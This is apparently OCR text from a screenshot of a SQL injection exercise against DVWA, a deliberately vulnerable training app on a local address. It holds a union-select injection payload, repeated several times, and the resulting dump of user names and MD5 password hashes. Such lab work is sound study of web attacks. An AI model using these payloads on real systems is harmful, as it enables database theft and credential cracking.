 http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r
Google
User ID:
0x0a,password) from users #
Submit
Copy
Select All
Search Google for "admin 5f4dcc3b5..."
View Selection Source
NoScript
ID: %' and 1=0 union select nul 0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
1.
admin
5f4dcc3b5aa765d61d8327deb882cf9
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
2.
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
3.
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7